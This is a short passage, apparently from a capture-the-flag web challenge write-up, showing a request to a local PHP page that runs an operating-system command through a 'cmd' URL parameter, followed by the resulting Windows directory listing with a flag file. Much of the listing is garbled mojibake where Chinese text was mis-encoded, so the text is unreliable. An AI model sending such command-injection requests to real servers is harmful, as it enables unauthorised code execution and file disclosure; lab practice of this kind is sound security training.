 127.0.0.1/ctf/web/scandir.php?cmd=dir
������ E �еľ��� �¼Ӿ� �������к��� 70D2-A62A E:\phpstudy_pro\WWW\ctf\web ��Ŀ¼ 2020/12/01 13:33
. 2020/12/01 13:33
.. 2020/12/01 13:33 5 flag.txt.txt 2020/12/01 14:25 101 scandir.php 2020/11/27 13:18
web-1 2020/11/27 13:18
web-2 2020/11/27 13:18
web-3 2020/11/27 13:18
web-4 2020/11/27 14:31
web-5 2 ���ļ� 106 �ֽ� 7 ��Ŀ¼ 37,495,537,664 �����ֽ�